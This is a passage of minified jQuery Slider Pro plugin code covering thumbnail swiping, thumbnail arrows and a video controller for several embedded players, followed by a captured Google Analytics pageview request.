this.$thumbnails.on(this.thumbnailTouchSwipeEvents.moveEvent,$.proxy(this._onThumbnailTouchMove,this));$(document).on(this.thumbnailTouchSwipeEvents.endEvent,$.proxy(this._onThumbnailTouchEnd,this));this.$thumbnails.removeClass('sp-grab').addClass('sp-grabbing');this.$thumbnailsContainer.addClass('sp-swiping');},_onThumbnailTouchMove:function(event){var eventObject=typeof event.originalEvent.touches!=='undefined'?event.originalEvent.touches[0]:event.originalEvent;this.isThumbnailTouchMoving=true;this.thumbnailTouchEndPoint.x=eventObject.pageX||eventObject.clientX;this.thumbnailTouchEndPoint.y=eventObject.pageY||eventObject.clientY;this.thumbnailTouchDistance.x=this.thumbnailTouchEndPoint.x-this.thumbnailTouchStartPoint.x;this.thumbnailTouchDistance.y=this.thumbnailTouchEndPoint.y-this.thumbnailTouchStartPoint.y;var distance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y,oppositeDistance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.y:this.thumbnailTouchDistance.x;if(Math.abs(distance)>Math.abs(oppositeDistance)){event.preventDefault();}else{return;}
if(this.thumbnailsPosition>=0){var infOffset=-this.thumbnailTouchStartPosition;distance=infOffset+(distance-infOffset)*0.2;}else if(this.thumbnailsPosition<=-this.thumbnailsSize+this.thumbnailsContainerSize){var supOffset=this.thumbnailsSize-this.thumbnailsContainerSize+this.thumbnailTouchStartPosition;distance=-supOffset+(distance+supOffset)*0.2;}
this._moveThumbnailsTo(this.thumbnailTouchStartPosition+distance,true);},_onThumbnailTouchEnd:function(event){var that=this,thumbnailTouchDistance=this.thumbnailsOrientation==='horizontal'?this.thumbnailTouchDistance.x:this.thumbnailTouchDistance.y;this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent);$(document).off(this.thumbnailTouchSwipeEvents.endEvent);this.$thumbnails.removeClass('sp-grabbing').addClass('sp-grab');if(this.isThumbnailTouchMoving===false||this.isThumbnailTouchMoving===true&&Math.abs(this.thumbnailTouchDistance.x)<10&&Math.abs(this.thumbnailTouchDistance.y)<10){var targetThumbnail=$(event.target).hasClass('sp-thumbnail-container')?$(event.target):$(event.target).parents('.sp-thumbnail-container'),index=targetThumbnail.index();if($(event.target).parents('a').length!==0){$(event.target).parents('a').off('click.'+NS);this.$thumbnailsContainer.removeClass('sp-swiping');}else if(index!==this.selectedThumbnailIndex&&index!==-1){this.gotoSlide(index);}
return;}
this.isThumbnailTouchMoving=false;$(event.target).parents('.sp-thumbnail').one('click',function(event){event.preventDefault();});setTimeout(function(){that.$thumbnailsContainer.removeClass('sp-swiping');},1);if(this.thumbnailsPosition>0){this._moveThumbnailsTo(0);}else if(this.thumbnailsPosition<this.thumbnailsContainerSize-this.thumbnailsSize){this._moveThumbnailsTo(this.thumbnailsContainerSize-this.thumbnailsSize);}
this.trigger({type:'thumbnailsMoveComplete'});if($.isFunction(this.settings.thumbnailsMoveComplete)){this.settings.thumbnailsMoveComplete.call(this,{type:'thumbnailsMoveComplete'});}},destroyThumbnailTouchSwipe:function(){this.off('update.'+NS);if(this.isThumbnailScroller===false){return;}
this.$thumbnails.off(this.thumbnailTouchSwipeEvents.startEvent);this.$thumbnails.off(this.thumbnailTouchSwipeEvents.moveEvent);this.$thumbnails.off('dragstart.'+NS);$(document).off(this.thumbnailTouchSwipeEvents.endEvent);this.$thumbnails.removeClass('sp-grab');},thumbnailTouchSwipeDefaults:{thumbnailTouchSwipe:true}};$.SliderPro.addModule('ThumbnailTouchSwipe',ThumbnailTouchSwipe);})(window,jQuery);;(function(window,$){"use strict";var NS='ThumbnailArrows.'+$.SliderPro.namespace;var ThumbnailArrows={$thumbnailArrows:null,$previousThumbnailArrow:null,$nextThumbnailArrow:null,initThumbnailArrows:function(){var that=this;this.on('update.'+NS,$.proxy(this._thumbnailArrowsOnUpdate,this));this.on('sliderResize.'+NS+' '+'thumbnailsMoveComplete.'+NS,function(){if(that.isThumbnailScroller===true&&that.settings.thumbnailArrows===true){that._checkThumbnailArrowsVisibility();}});},_thumbnailArrowsOnUpdate:function(){var that=this;if(this.isThumbnailScroller===false){return;}
if(this.settings.thumbnailArrows===true&&this.$thumbnailArrows===null){this.$thumbnailArrows=$('<div class="sp-thumbnail-arrows"></div>').appendTo(this.$thumbnailsContainer);this.$previousThumbnailArrow=$('<div class="sp-thumbnail-arrow sp-previous-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows);this.$nextThumbnailArrow=$('<div class="sp-thumbnail-arrow sp-next-thumbnail-arrow"></div>').appendTo(this.$thumbnailArrows);this.$previousThumbnailArrow.on('click.'+NS,function(){var previousPosition=Math.min(0,that.thumbnailsPosition+that.thumbnailsContainerSize);that._moveThumbnailsTo(previousPosition);});this.$nextThumbnailArrow.on('click.'+NS,function(){var nextPosition=Math.max(that.thumbnailsContainerSize-that.thumbnailsSize,that.thumbnailsPosition-that.thumbnailsContainerSize);that._moveThumbnailsTo(nextPosition);});}else if(this.settings.thumbnailArrows===false&&this.$thumbnailArrows!==null){this._removeThumbnailArrows();}
if(this.settings.thumbnailArrows===true){if(this.settings.fadeThumbnailArrows===true){this.$thumbnailArrows.addClass('sp-fade-thumbnail-arrows');}else if(this.settings.fadeThumbnailArrows===false){this.$thumbnailArrows.removeClass('sp-fade-thumbnail-arrows');}
this._checkThumbnailArrowsVisibility();}},_checkThumbnailArrowsVisibility:function(){if(this.thumbnailsPosition===0){this.$previousThumbnailArrow.css('display','none');}else{this.$previousThumbnailArrow.css('display','block');}
if(this.thumbnailsPosition===this.thumbnailsContainerSize-this.thumbnailsSize){this.$nextThumbnailArrow.css('display','none');}else{this.$nextThumbnailArrow.css('display','block');}},_removeThumbnailArrows:function(){if(this.$thumbnailArrows!==null){this.$previousThumbnailArrow.off('click.'+NS);this.$nextThumbnailArrow.off('click.'+NS);this.$thumbnailArrows.remove();this.$thumbnailArrows=null;}},destroyThumbnailArrows:function(){this._removeThumbnailArrows();this.off('update.'+NS);this.off('sliderResize.'+NS);this.off('thumbnailsMoveComplete.'+NS);},thumbnailArrowsDefaults:{thumbnailArrows:false,fadeThumbnailArrows:true}};$.SliderPro.addModule('ThumbnailArrows',ThumbnailArrows);})(window,jQuery);;(function(window,$){"use strict";var NS='Video.'+$.SliderPro.namespace;var Video={firstInit:false,initVideo:function(){this.on('update.'+NS,$.proxy(this._videoOnUpdate,this));this.on('gotoSlideComplete.'+NS,$.proxy(this._videoOnGotoSlideComplete,this));},_videoOnUpdate:function(){var that=this;this.$slider.find('.sp-video').not('a, [data-video-init]').each(function(){var video=$(this);that._initVideo(video);});this.$slider.find('a.sp-video').not('[data-video-preinit]').each(function(){var video=$(this);that._preinitVideo(video);});if(this.firstInit===false){this.firstInit=true;this._videoOnGotoSlideComplete({index:this.selectedSlideIndex,previousIndex:-1});}},_initVideo:function(video){var that=this;video.attr('data-video-init',true).videoController();video.on('videoPlay.'+NS,function(){if(that.settings.playVideoAction==='stopAutoplay'&&typeof that.stopAutoplay!=='undefined'){that.stopAutoplay();that.settings.autoplay=false;}
var eventObject={type:'videoPlay',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoPlay)){that.settings.videoPlay.call(that,eventObject);}});video.on('videoPause.'+NS,function(){if(that.settings.pauseVideoAction==='startAutoplay'&&typeof that.startAutoplay!=='undefined'){that.startAutoplay();that.settings.autoplay=true;}
var eventObject={type:'videoPause',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoPause)){that.settings.videoPause.call(that,eventObject);}});video.on('videoEnded.'+NS,function(){if(that.settings.endVideoAction==='startAutoplay'&&typeof that.startAutoplay!=='undefined'){that.startAutoplay();that.settings.autoplay=true;}else if(that.settings.endVideoAction==='nextSlide'){that.nextSlide();}else if(that.settings.endVideoAction==='replayVideo'){video.videoController('replay');}
var eventObject={type:'videoEnd',video:video};that.trigger(eventObject);if($.isFunction(that.settings.videoEnd)){that.settings.videoEnd.call(that,eventObject);}});},_preinitVideo:function(video){var that=this;video.attr('data-video-preinit',true);video.on('click.'+NS,function(event){if(that.$slider.hasClass('sp-swiping')){return;}
event.preventDefault();var href=video.attr('href'),iframe,provider,regExp,match,id,src,videoAttributes,videoWidth=video.children('img').attr('width')||video.children('img').width(),videoHeight=video.children('img').attr('height')||video.children('img').height();if(href.indexOf('youtube')!==-1||href.indexOf('youtu.be')!==-1){provider='youtube';}else if(href.indexOf('vimeo')!==-1){provider='vimeo';}
regExp=provider==='youtube'?/^.*(youtu.be\/|v\/|u\/\w\/|embed\/|watch\?v=|\&v=)([^#\&\?]*).*/:/http:\/\/(www\.)?vimeo.com\/(\d+)/;match=href.match(regExp);id=match[2];src=provider==='youtube'?'//www.youtube.com/embed/'+id+'?enablejsapi=1&wmode=opaque':'//player.vimeo.com/video/'+id+'?api=1';videoAttributes=href.split('?')[1];if(typeof videoAttributes!=='undefined'){videoAttributes=videoAttributes.split('&');$.each(videoAttributes,function(index,value){if(value.indexOf(id)===-1){src+='&'+value;}});}
iframe=$('<iframe></iframe>').attr({'src':src,'width':videoWidth,'height':videoHeight,'class':video.attr('class'),'frameborder':0,'allowfullscreen':'allowfullscreen'}).insertBefore(video);that._initVideo(iframe);iframe.videoController('play');video.css('display','none');});},_videoOnGotoSlideComplete:function(event){var previousVideo=this.$slides.find('.sp-slide').eq(event.previousIndex).find('.sp-video[data-video-init]');if(event.previousIndex!==-1&&previousVideo.length!==0){if(this.settings.leaveVideoAction==='stopVideo'){previousVideo.videoController('stop');}else if(this.settings.leaveVideoAction==='pauseVideo'){previousVideo.videoController('pause');}else if(this.settings.leaveVideoAction==='removeVideo'){if(previousVideo.siblings('a.sp-video').length!==0){previousVideo.siblings('a.sp-video').css('display','');previousVideo.videoController('destroy');previousVideo.remove();}else{previousVideo.videoController('stop');}}}
if(this.settings.reachVideoAction==='playVideo'){var loadedVideo=this.$slides.find('.sp-slide').eq(event.index).find('.sp-video[data-video-init]'),unloadedVideo=this.$slides.find('.sp-slide').eq(event.index).find('.sp-video[data-video-preinit]');if(loadedVideo.length!==0){loadedVideo.videoController('play');}else if(unloadedVideo.length!==0){unloadedVideo.trigger('click.'+NS);}}},destroyVideo:function(){this.$slider.find('.sp-video[ data-video-preinit ]').each(function(){var video=$(this);video.removeAttr('data-video-preinit');video.off('click.'+NS);});this.$slider.find('.sp-video[ data-video-init ]').each(function(){var video=$(this);video.removeAttr('data-video-init');video.off('Video');video.videoController('destroy');});this.off('update.'+NS);this.off('gotoSlideComplete.'+NS);},videoDefaults:{reachVideoAction:'none',leaveVideoAction:'pauseVideo',playVideoAction:'stopAutoplay',pauseVideoAction:'none',endVideoAction:'none',videoPlay:function(){},videoPause:function(){},videoEnd:function(){}}};$.SliderPro.addModule('Video',Video);})(window,jQuery);;(function($){"use strict";var isIOS=window.navigator.userAgent.match(/(iPad|iPhone|iPod)/g)?true:false;var VideoController=function(instance,options){this.$video=$(instance);this.options=options;this.settings={};this.player=null;this._init();};VideoController.prototype={_init:function(){this.settings=$.extend({},this.defaults,this.options);var that=this,players=$.VideoController.players,videoID=this.$video.attr('id');for(var name in players){if(typeof players[name]!=='undefined'&&players[name].isType(this.$video)){this.player=new players[name](this.$video);break;}}
if(this.player===null){return;}
var events=['ready','start','play','pause','ended'];$.each(events,function(index,element){var event='video'+element.charAt(0).toUpperCase()+element.slice(1);that.player.on(element,function(){that.trigger({type:event,video:videoID});if($.isFunction(that.settings[event])){that.settings[event].call(that,{type:event,video:videoID});}});});},play:function(){if(isIOS===true&&this.player.isStarted()===false||this.player.getState()==='playing'){return;}
this.player.play();},stop:function(){if(isIOS===true&&this.player.isStarted()===false||this.player.getState()==='stopped'){return;}
this.player.stop();},pause:function(){if(isIOS===true&&this.player.isStarted()===false||this.player.getState()==='paused'){return;}
this.player.pause();},replay:function(){if(isIOS===true&&this.player.isStarted()===false){return;}
this.player.replay();},on:function(type,callback){return this.$video.on(type,callback);},off:function(type){return this.$video.off(type);},trigger:function(data){return this.$video.triggerHandler(data);},destroy:function(){if(this.player.isStarted()===true){this.stop();}
this.player.off('ready');this.player.off('start');this.player.off('play');this.player.off('pause');this.player.off('ended');this.$video.removeData('videoController');},defaults:{videoReady:function(){},videoStart:function(){},videoPlay:function(){},videoPause:function(){},videoEnded:function(){}}};$.VideoController={players:{},addPlayer:function(name,player){this.players[name]=player;}};$.fn.videoController=function(options){var args=Array.prototype.slice.call(arguments,1);return this.each(function(){if(typeof $(this).data('videoController')==='undefined'){var newInstance=new VideoController(this,options);$(this).data('videoController',newInstance);}else if(typeof options!=='undefined'){var currentInstance=$(this).data('videoController');if(typeof currentInstance[options]==='function'){currentInstance[options].apply(currentInstance,args);}else{$.error(options+' does not exist in videoController.');}}});};var Video=function(video){this.$video=video;this.player=null;this.ready=false;this.started=false;this.state='';this.events=$({});this._init();};Video.prototype={_init:function(){},play:function(){},pause:function(){},stop:function(){},replay:function(){},isType:function(){},isReady:function(){return this.ready;},isStarted:function(){return this.started;},getState:function(){return this.state;},on:function(type,callback){return this.events.on(type,callback);},off:function(type){return this.events.off(type);},trigger:function(data){return this.events.triggerHandler(data);}};var YoutubeVideoHelper={youtubeAPIAdded:false,youtubeVideos:[]};var YoutubeVideo=function(video){this.init=false;var youtubeAPILoaded=window.YT&&window.YT.Player;if(typeof youtubeAPILoaded!=='undefined'){Video.call(this,video);}else{YoutubeVideoHelper.youtubeVideos.push({'video':video,'scope':this});if(YoutubeVideoHelper.youtubeAPIAdded===false){YoutubeVideoHelper.youtubeAPIAdded=true;var tag=document.createElement('script');tag.src="//www.youtube.com/player_api";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);window.onYouTubePlayerAPIReady=function(){$.each(YoutubeVideoHelper.youtubeVideos,function(index,element){Video.call(element.scope,element.video);});};}}};YoutubeVideo.prototype=new Video();YoutubeVideo.prototype.constructor=YoutubeVideo;$.VideoController.addPlayer('YoutubeVideo',YoutubeVideo);YoutubeVideo.isType=function(video){if(video.is('iframe')){var src=video.attr('src');if(src.indexOf('youtube.com')!==-1||src.indexOf('youtu.be')!==-1){return true;}}
return false;};YoutubeVideo.prototype._init=function(){this.init=true;this._setup();};YoutubeVideo.prototype._setup=function(){var that=this;this.player=new YT.Player(this.$video[0],{events:{'onReady':function(){that.trigger({type:'ready'});that.ready=true;},'onStateChange':function(event){switch(event.data){case YT.PlayerState.PLAYING:if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});break;case YT.PlayerState.PAUSED:that.state='paused';that.trigger({type:'pause'});break;case YT.PlayerState.ENDED:that.state='ended';that.trigger({type:'ended'});break;}}}});};YoutubeVideo.prototype.play=function(){var that=this;if(this.ready===true){this.player.playVideo();}else{var timer=setInterval(function(){if(that.ready===true){clearInterval(timer);that.player.playVideo();}},100);}};YoutubeVideo.prototype.pause=function(){if(isIOS===true){this.stop();}else{this.player.pauseVideo();}};YoutubeVideo.prototype.stop=function(){this.player.seekTo(1);this.player.stopVideo();this.state='stopped';};YoutubeVideo.prototype.replay=function(){this.player.seekTo(1);this.player.playVideo();};YoutubeVideo.prototype.on=function(type,callback){var that=this;if(this.init===true){Video.prototype.on.call(this,type,callback);}else{var timer=setInterval(function(){if(that.init===true){clearInterval(timer);Video.prototype.on.call(that,type,callback);}},100);}};var VimeoVideoHelper={vimeoAPIAdded:false,vimeoVideos:[]};var VimeoVideo=function(video){this.init=false;if(typeof window.Froogaloop!=='undefined'){Video.call(this,video);}else{VimeoVideoHelper.vimeoVideos.push({'video':video,'scope':this});if(VimeoVideoHelper.vimeoAPIAdded===false){VimeoVideoHelper.vimeoAPIAdded=true;var tag=document.createElement('script');tag.src="//a.vimeocdn.com/js/froogaloop2.min.js";var firstScriptTag=document.getElementsByTagName('script')[0];firstScriptTag.parentNode.insertBefore(tag,firstScriptTag);var checkVimeoAPITimer=setInterval(function(){if(typeof window.Froogaloop!=='undefined'){clearInterval(checkVimeoAPITimer);$.each(VimeoVideoHelper.vimeoVideos,function(index,element){Video.call(element.scope,element.video);});}},100);}}};VimeoVideo.prototype=new Video();VimeoVideo.prototype.constructor=VimeoVideo;$.VideoController.addPlayer('VimeoVideo',VimeoVideo);VimeoVideo.isType=function(video){if(video.is('iframe')){var src=video.attr('src');if(src.indexOf('vimeo.com')!==-1){return true;}}
return false;};VimeoVideo.prototype._init=function(){this.init=true;this._setup();};VimeoVideo.prototype._setup=function(){var that=this;this.player=$f(this.$video[0]);this.player.addEvent('ready',function(){that.ready=true;that.trigger({type:'ready'});that.player.addEvent('play',function(){if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});});that.player.addEvent('pause',function(){that.state='paused';that.trigger({type:'pause'});});that.player.addEvent('finish',function(){that.state='ended';that.trigger({type:'ended'});});});};VimeoVideo.prototype.play=function(){var that=this;if(this.ready===true){this.player.api('play');}else{var timer=setInterval(function(){if(that.ready===true){clearInterval(timer);that.player.api('play');}},100);}};VimeoVideo.prototype.pause=function(){this.player.api('pause');};VimeoVideo.prototype.stop=function(){this.player.api('seekTo',0);this.player.api('pause');this.state='stopped';};VimeoVideo.prototype.replay=function(){this.player.api('seekTo',0);this.player.api('play');};VimeoVideo.prototype.on=function(type,callback){var that=this;if(this.init===true){Video.prototype.on.call(this,type,callback);}else{var timer=setInterval(function(){if(that.init===true){clearInterval(timer);Video.prototype.on.call(that,type,callback);}},100);}};var HTML5Video=function(video){Video.call(this,video);};HTML5Video.prototype=new Video();HTML5Video.prototype.constructor=HTML5Video;$.VideoController.addPlayer('HTML5Video',HTML5Video);HTML5Video.isType=function(video){if(video.is('video')&&video.hasClass('video-js')===false&&video.hasClass('sublime')===false){return true;}
return false;};HTML5Video.prototype._init=function(){var that=this;this.player=this.$video[0];var checkVideoReady=setInterval(function(){if(that.player.readyState===4){clearInterval(checkVideoReady);that.ready=true;that.trigger({type:'ready'});that.player.addEventListener('play',function(){if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});});that.player.addEventListener('pause',function(){that.state='paused';that.trigger({type:'pause'});});that.player.addEventListener('ended',function(){that.state='ended';that.trigger({type:'ended'});});}},100);};HTML5Video.prototype.play=function(){var that=this;if(this.ready===true){this.player.play();}else{var timer=setInterval(function(){if(that.ready===true){clearInterval(timer);that.player.play();}},100);}};HTML5Video.prototype.pause=function(){this.player.pause();};HTML5Video.prototype.stop=function(){this.player.currentTime=0;this.player.pause();this.state='stopped';};HTML5Video.prototype.replay=function(){this.player.currentTime=0;this.player.play();};var VideoJSVideo=function(video){Video.call(this,video);};VideoJSVideo.prototype=new Video();VideoJSVideo.prototype.constructor=VideoJSVideo;$.VideoController.addPlayer('VideoJSVideo',VideoJSVideo);VideoJSVideo.isType=function(video){if((typeof video.attr('data-videojs-id')!=='undefined'||video.hasClass('video-js'))&&typeof videojs!=='undefined'){return true;}
return false;};VideoJSVideo.prototype._init=function(){var that=this,videoID=this.$video.hasClass('video-js')?this.$video.attr('id'):this.$video.attr('data-videojs-id');this.player=videojs(videoID);this.player.ready(function(){that.ready=true;that.trigger({type:'ready'});that.player.on('play',function(){if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});});that.player.on('pause',function(){that.state='paused';that.trigger({type:'pause'});});that.player.on('ended',function(){that.state='ended';that.trigger({type:'ended'});});});};VideoJSVideo.prototype.play=function(){this.player.play();};VideoJSVideo.prototype.pause=function(){this.player.pause();};VideoJSVideo.prototype.stop=function(){this.player.currentTime(0);this.player.pause();this.state='stopped';};VideoJSVideo.prototype.replay=function(){this.player.currentTime(0);this.player.play();};var SublimeVideo=function(video){Video.call(this,video);};SublimeVideo.prototype=new Video();SublimeVideo.prototype.constructor=SublimeVideo;$.VideoController.addPlayer('SublimeVideo',SublimeVideo);SublimeVideo.isType=function(video){if(video.hasClass('sublime')&&typeof sublime!=='undefined'){return true;}
return false;};SublimeVideo.prototype._init=function(){var that=this;sublime.ready(function(){that.player=sublime.player(that.$video.attr('id'));that.ready=true;that.trigger({type:'ready'});that.player.on('play',function(){if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});});that.player.on('pause',function(){that.state='paused';that.trigger({type:'pause'});});that.player.on('stop',function(){that.state='stopped';that.trigger({type:'stop'});});that.player.on('end',function(){that.state='ended';that.trigger({type:'ended'});});});};SublimeVideo.prototype.play=function(){this.player.play();};SublimeVideo.prototype.pause=function(){this.player.pause();};SublimeVideo.prototype.stop=function(){this.player.stop();};SublimeVideo.prototype.replay=function(){this.player.stop();this.player.play();};var JWPlayerVideo=function(video){Video.call(this,video);};JWPlayerVideo.prototype=new Video();JWPlayerVideo.prototype.constructor=JWPlayerVideo;$.VideoController.addPlayer('JWPlayerVideo',JWPlayerVideo);JWPlayerVideo.isType=function(video){if((typeof video.attr('data-jwplayer-id')!=='undefined'||video.hasClass('jwplayer')||video.find("object[data*='jwplayer']").length!==0)&&typeof jwplayer!=='undefined'){return true;}
return false;};JWPlayerVideo.prototype._init=function(){var that=this,videoID;if(this.$video.hasClass('jwplayer')){videoID=this.$video.attr('id');}else if(typeof this.$video.attr('data-jwplayer-id')!=='undefined'){videoID=this.$video.attr('data-jwplayer-id');}else if(this.$video.find("object[data*='jwplayer']").length!==0){videoID=this.$video.find('object').attr('id');}
this.player=jwplayer(videoID);this.player.onReady(function(){that.ready=true;that.trigger({type:'ready'});that.player.onPlay(function(){if(that.started===false){that.started=true;that.trigger({type:'start'});}
that.state='playing';that.trigger({type:'play'});});that.player.onPause(function(){that.state='paused';that.trigger({type:'pause'});});that.player.onComplete(function(){that.state='ended';that.trigger({type:'ended'});});});};JWPlayerVideo.prototype.play=function(){this.player.play(true);};JWPlayerVideo.prototype.pause=function(){this.player.pause(true);};JWPlayerVideo.prototype.stop=function(){this.player.stop();this.state='stopped';};JWPlayerVideo.prototype.replay=function(){this.player.seek(0);this.player.play(true);};})(jQuery);

--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&aip=1&a=695049730&t=pageview&_s=1&dl=https%3A%2F%2Fwww.techhighway.ca%2Ftag%2Fdigital-marketing-services-pune%2F&ul=en-us%40posix&dt=digital%20marketing%20services%20pune&sr=1280x720&vp=1280x720&_u=aCDAgUAjCAAAACAAI~&jid=2095335549&gjid=1815493853&cid=1795834645.1769682778&tid=UA-7586389-1&_gid=1732662526.1769682779&_slc=1&z=379252012
body_size: -568
content:
2,cG-NL6GBKGLKY